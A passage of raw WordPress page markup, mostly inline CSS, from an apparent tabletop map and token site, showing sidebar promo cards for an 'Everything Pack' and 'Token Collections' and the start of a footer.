[data-css="tve-u-18244a7b3f7"]{border: medium !important;--tve-applied-border: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f9"]{padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3fc"]{font-size: 16px !important;line-height: 1.5em !important;color: var(--tcb-skin-color-0) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;font-family: LetterpressText-Bold !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;font-style: normal !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3fe"]{font-size: 14px !important;line-height: 1.5em !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3ff"]{padding: 0px !important;margin: 0px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fb"]{margin-bottom: -15px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fd"]{margin-bottom: 0px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fa"]{background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;--background-size: cover !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;}}@media (max-width: 1023px){.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]{max-width: 400px;}}</style><a href="https://2minutetabletop.com/everything-pack/" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card" data-css="tve-u-18244a7b3f6" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-18244a7b3f7" style="" data-tcb_hover_state_parent="1"></div> <div class="tve-cb" data-css="tve-u-18244a7b3f8" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-image" data-css="tve-u-18244a7b3f9" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-18244a7b3fa" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"></div> </div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-interior" data-css="tve-u-18244a7b3ff" style=""> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fb" style=""><h4 class="" data-css="tve-u-18244a7b3fc" style="text-align: center;">EVERYTHING PACK</h4></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fd" style=""><p data-css="tve-u-18244a7b3fe" style="text-align: center;">Download 402 maps &amp; assets<br>and make an artist's day!</p></div></div> </div></div> </div></a></div></div><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_1525560 thrive-shortcode" data-shortcode="thrive_symbol" data-id="1525560"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="1525560"><style type="text/css" id="tcb-style-base-tcb_symbol-1525560"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.thrv_text_element{overflow-wrap: break-word;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}p{font-size: 1em;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (min-width: 1024px){body:not(.tcb_show_all_hidden) .tcb-desktop-hidden{display: none !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]{max-width: 1080px;--tve-alignment: center;float: none;width: 100%;padding: 0px 0px 15px !important;margin: 0px auto 15px !important;--tve-applied-width: 100%!important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f8"]{min-height: 110px;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f7"]{box-shadow: none;--tve-applied-box-shadow: none;border: medium !important;--tve-applied-border: none!important;background-image: none !important;--background-image: none!important;--tve-applied-background-image: none!important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]:hover [data-css="tve-u-18244a7b3f7"]{border: medium !important;--tve-applied-border: none!important;box-shadow: none !important;--tve-applied-box-shadow: none!important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f9"]{padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18244a7b3fe"]{font-size: 14px !important;line-height: 1.5em !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3ff"]{padding: 0px !important;margin: 0px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fb"]{margin-bottom: -15px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fd"]{margin-bottom: 0px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fa"]{background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg")!important;--background-size: cover!important;--background-position: 50% 50%!important;--background-attachment: scroll!important;--background-repeat: no-repeat!important;--tve-applied-background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg")!important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18d9160ffc9"]{font-size: 15px !important;line-height: 1.5em !important;color: var(--tcb-skin-color-0)!important;--tcb-applied-color: var$(--tcb-skin-color-0)!important;--tve-applied-color: var$(--tcb-skin-color-0)!important;font-family: LetterpressText-Bold !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold)!important;font-style: normal !important;padding-top: 15px !important;margin-top: 0px !important;}}@media (max-width: 1023px){.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]{max-width: 400px;}}</style><a href="https://2minutetabletop.com/token-collections/" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card" data-css="tve-u-18244a7b3f6" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-18244a7b3f7" style="" data-tcb_hover_state_parent="1"></div> <div class="tve-cb" data-css="tve-u-18244a7b3f8" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-image" data-css="tve-u-18244a7b3f9" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-18244a7b3fa" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"></div> </div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-interior" data-css="tve-u-18244a7b3ff" style=""> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fb" style=""><h4 class="" data-css="tve-u-18d9160ffc9" style="text-align: center;">TOKEN COLLECTIONS</h4></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fd" style=""><p data-css="tve-u-18244a7b3fe" style="text-align: center;">Download <em>thousands </em>of tokens and support the Token Editor team! <br></p></div></div> </div></div> </div></a></div></div></div></div></div></div></div></aside><div class="main-columns-separator"></div></div>

<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_872099" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="872099"><style type="text/css" id="tcb-style-base-tcb_symbol-872099"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tve_s_fb_share{--tcb-social-color-style-6: #3569b4;}.tve_s_t_share{--tcb-social-color-style-6: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-6: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-7: #3569b4;}.tve_s_t_share{--tcb-social-color-style-7: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-7: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-8: #3569b4;}.tve_s_t_share{--tcb-social-color-style-8: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-8: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-9: #3569b4;}.tve_s_t_share{--tcb-social-color-style-9: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-9: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-10: #3569b4;}.tve_s_t_share{--tcb-social-color-style-10: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-10: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-11: #3569b4;}.tve_s_t_share{--tcb-social-color-style-11: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-11: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-12: #3569b4;}.tve_s_t_share{--tcb-social-color-style-12: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-12: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-13: #3569b4;}.tve_s_t_share{--tcb-social-color-style-13: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-13: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-14: #111;}.tve_s_t_share{--tcb-social-color-style-14: #111;}.tve_s_pin_share{--tcb-social-color-style-14: #111;}.tve_s_fb_share{--tcb-social-color-style-15: #3569b4;}.tve_s_t_share{--tcb-social-color-style-15: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-15: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-16: #3569b4;}.tve_s_t_share{--tcb-social-color-style-16: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-16: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-17: #181818;}.tve_s_t_share{--tcb-social-color-style-17: #181818;}.tve_s_pin_share{--tcb-social-color-style-17: #181818;}.tve_s_fb_share{--tcb-social-color-style-18: #3569b4;}.tve_s_t_share{--tcb-social-color-style-18: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-18: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-1: #3569b4;}.tve_s_t_share{--tcb-social-color-style-1: #3bceff;}.tve_s_pin_share{--tcb-social-color-style-1: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-1: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-2: #284f9b;}.tve_s_t_share{--tcb-social-color-style-2: #1f92cb;}.tve_s_pin_share{--tcb-social-color-style-2: #b9191a;}.tve_s_yt_share{--tcb-social-color-style-2: #d74546;}.tve_s_fb_share{--tcb-social-color-style-3: #3569b4;}.tve_s_t_share{--tcb-social-color-style-3: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-3: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-3: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-4: #3569b4;}.tve_s_t_share{--tcb-social-color-style-4: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-4: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-4: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-5: #3569b4;}.tve_s_t_share{--tcb-social-color-style-5: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-5: #cf2123;}.tve_s_ig_share{--tcb-social-color-style-5: #111111;}.tve_s_yt_share{--tcb-social-color-style-5: #ec162c;}.tve_s_item{--tcb-local-color-style-1: linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);--tcb-local-color-style-2: var(--tcb-local-color-f3080);--tcb-local-color-style-3: var(--tcb-local-color-f3080);--tcb-local-color-style-4: var(--tcb-local-color-f3080);--tcb-local-color-style-5: var(--tcb-local-color-f3080);--tcb-local-color-style-6: var(--tcb-local-color-f2bba);--tcb-local-color-style-7: var(--tcb-local-color-f2bba);--tcb-local-color-style-8: var(--tcb-local-color-f2bba);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item{fill: var(--tcb-local-color-f3080);color: var(--tcb-local-color-f3080);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item:hover{fill: var(--tcb-local-color-poiuy);color: var(--tcb-local-color-poiuy);}.tve_s_t_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(66,179,234,0.8) 50%,#42b3ea 50%);--tcb-local-color-style-2: #42b3ea;--tcb-local-color-style-3: #42b3ea;--tcb-local-color-style-4: #42b3ea;--tcb-local-color-style-5: #42b3ea;--tcb-local-color-style-6: #42b3ea;--tcb-local-color-style-7: #42b3ea;--tcb-local-color-style-8: #42b3ea;}.tve_s_fb_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(53,105,180,0.8) 50%,#3569b4 50%);--tcb-local-color-style-2: #3569b4;--tcb-local-color-style-3: #3569b4;--tcb-local-color-style-4: #3569b4;--tcb-local-color-style-5: #3569b4;--tcb-local-color-style-6: #3569b4;--tcb-local-color-style-7: #3569b4;--tcb-local-color-style-8: #3569b4;}.tve_s_pin_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(242,48,60,0.8) 50%,#f2303c 50%);--tcb-local-color-style-2: #f2303c;--tcb-local-color-style-3: #f2303c;--tcb-local-color-style-4: #f2303c;--tcb-local-color-style-5: #f2303c;--tcb-local-color-style-6: #f2303c;--tcb-local-color-style-7: #f2303c;--tcb-local-color-style-8: #f2303c;}.tve_s_yt_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(236,22,44,0.8) 50%,#ec162c 50%);--tcb-local-color-style-2: #ec162c;--tcb-local-color-style-3: #ec162c;--tcb-local-color-style-4: #ec162c;--tcb-local-color-style-5: #ec162c;--tcb-local-color-style-6: #ec162c;--tcb-local-color-style-7: #ec162c;--tcb-local-color-style-8: #ec162c;}.tve_s_ig_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(23,23,22,0.8) 50%,#171716 50%);--tcb-local-color-style-2: #171716;--tcb-local-color-style-3: #171716;--tcb-local-color-style-4: #171716;--tcb-local-color-style-5: #171716;--tcb-local-color-style-6: #171716;--tcb-local-color-style-7: #171716;--tcb-local-color-style-8: #171716;}.thrv_social_follow,.thrive_author_links{--tcb-local-color-f3080: rgb(23,23,22);--tcb-local-color-f2bba: rgba(23,23,22,0.5);--tcb-local-color-trewq: rgba(23,23,22,0.7);--tcb-local-color-poiuy: rgba(23,23,22,0.35);--tcb-local-color-f83d7: rgba(23,23,22,0.4);--tcb-local-color-frty6: rgba(23,23,22,0.2);--tcb-local-color-flktr: rgba(23,23,22,0.8);--tve-color: var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item{fill: var(--tcb-local-color-f3080);color: var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item:hover{fill: var(--tcb-local-color-poiuy);color: var(--tcb-local-color-poiuy);}.thrv_social_custom:not(.tcb-social-full-width):not(.tve_style_12) .tve_s_item:last-child{margin-right: 0px;}.tve_social_custom{display: table;}.tve_social_custom .tve_s_item{display: inline-block;vertical-align: middle;text-decoration: none;margin-top: 5px;margin-right: 10px;line-height: 1.5em;}.tve_social_custom .tve_s_item.thrv_wrapper{margin-top: 5px;margin-bottom: 5px;}.tve_social_custom .tve_s_item:not(:last-child){margin-right: 10px;}.rtl .tve_social_custom .tve_s_item:not(:first-child){margin-right: 10px !important;}.rtl .tve_social_custom .tve_s_item:first-child{margin-right: 0px !important;}.tve_social_custom .tve_s_icon{display: flex;justify-content: center;align-items: center;text-align: center;vertical-align: middle;}.tve_social_custom .tve_s_icon svg.tcb-icon{fill: currentcolor;color: currentcolor;}.thrv_social_custom .tve_social_items{display: inline-block;vertical-align: middle;}.thrv_social_custom{display: flex !important;align-items: center;justify-content: center;max-width: max-content;}.thrv_social_follow .tve_social_items,.thrive_author_links .tve_social_items{line-height: 1em;}.thrv_social_follow .tve_social_items.social_full_width,.thrive_author_links .tve_social_items.social_full_width{margin-left: auto;margin-right: auto;display: table;float: none;}.thrv_social_follow .tve_s_icon::before,.thrive_author_links .tve_s_icon::before{content: none !important;}.thrv_social_follow .tve_s_item.thrv_wrapper,.thrive_author_links .tve_s_item.thrv_wrapper{margin-top: 4px;margin-bottom: 4px;}.thrv_social_follow .tve_social_custom .tve_s_icon,.thrive_author_links .tve_social_custom .tve_s_icon{padding: 0.6em;height: 1.5em;width: 1.5em;display: flex;box-sizing: content-box;border: unset !important;}.thrv_social_follow .tve_social_custom svg.tcb-icon,.thrive_author_links .tve_social_custom svg.tcb-icon{fill: currentcolor;color: currentcolor;height: 1.5em;width: 1.5em;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item,.thrive_author_links .tve_social_custom .tve_s_item{margin-right: 0.3em;position: relative;z-index: 1;overflow: hidden;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item:last-of-type,.thrive_author_links .tve_social_custom .tve_s_item:last-of-type{margin-right: 0px;}.thrv_social_follow .tve_social_custom .tve_s_item a,.thrive_author_links .tve_social_custom .tve_s_item a{display: flex;padding: 0px;color: unset !important;fill: none !important;}.tve_social_items a{font-size: unset;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.thrv_text_element{overflow-wrap: break-word;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.thrv_footer .thrive-symbol-shortcode{box-sizing: border-box;margin-right: auto;margin-left: auto;min-height: 40px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.svg-shape-top{fill: rgb(255,255,255);}.thrv_wrapper .svg-shape-top,.symbol-section-out .svg-shape-top{position: absolute;left: 0px;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.tve_s_icon svg{width: 1em;height: 1em;stroke-width: 0px;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_footer .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_footer{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_footer .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.thrive-shortcode-content a{color: inherit;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box !important;overflow: hidden;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_social_items a{font-size: unset;}.tve_s_item a{border: 0px;box-shadow: none;color: rgb(255,255,255) !important;display: table;padding: 2px;text-decoration: none !important;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap),.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap){flex-wrap: wrap;}.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col,.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col{max-width: 100% !important;flex: 1 0 250px;}.tcb-flex-row.tcb-medium-wrap,.tcb-flex-row.tcb-resized.tcb-medium-wrap{flex-wrap: wrap;}.tcb-flex-row.tcb-medium-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-wrap > .tcb-flex-col{max-width: 100% !important;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_872099 .symbol-section-in{text-align: left;--g-regular-weight: 300;--g-bold-weight: 800;--tve-font-size: 14px;--tve-color: rgba(255,255,255,0.6);padding: 40px 20px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16eac533e94"]{float: left;z-index: 3;position: relative;--tve-alignment: left;padding: 0px !important;}.thrv_symbol_872099 .symbol-section-out{background-color: rgb(35,40,45)!important;background-image: none !important;--tve-applied-background-color: var$(--tcb-color-0)!important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-16eac5dd29c"]{letter-spacing: 0px;--g-regular-weight: 400;--tcb-applied-color: var$(--tcb-skin-color-14)!important;line-height: 1.7em !important;color: rgb(221,221,221) !important;font-size: 12px !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;--tve-applied-color: var$(--tcb-skin-color-14)!important;font-family: inherit !important;font-weight: var(--g-regular-weight,normal)!important;}:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label,:not(#tve) .thrv_symbol_872099 .symbol-section-in h1,:not(#tve) .thrv_symbol_872099 .symbol-section-in h2,:not(#tve) .thrv_symbol_872099 .symbol-section-in h3,:not(#tve) .thrv_symbol_872099 .symbol-section-in h4,:not(#tve) .thrv_symbol_872099 .symbol-section-in h5,:not(#tve) .thrv_symbol_872099 .symbol-section-in h6{color: var(--tve-color,rgba(255,255,255,0.6));--tcb-applied-color: rgba(255,255,255,0.6);}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{margin-left: -50px;padding: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb116f18"]{border-bottom: medium;margin: 0px 0px 30px !important;}:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label{font-size: var(--tve-font-size,14px);}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{padding-left: 50px;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-1746cdfe69a"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175637a99c9"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: right;--tcb-local-color-f3080: rgb(255,255,255)!important;--tcb-local-color-f2bba: rgba(255,255,255,0.5)!important;--tcb-local-color-trewq: rgba(255,255,255,0.7)!important;--tcb-local-color-poiuy: rgba(255,255,255,0.35)!important;--tcb-local-color-f83d7: rgba(255,255,255,0.4)!important;--tcb-local-color-frty6: rgba(255,255,255,0.2)!important;--tcb-local-color-flktr: rgba(255,255,255,0.8)!important;margin-top: 0px !important;margin-bottom: 0px !important;min-width: 100% !important;padding: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-175abbc40d2"]{height: 7px;top: 0px;transform: rotate(180deg);}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] p,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] li,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] blockquote,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] address,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] .tcb-plain-text,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] label,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h1,:not(#tve) 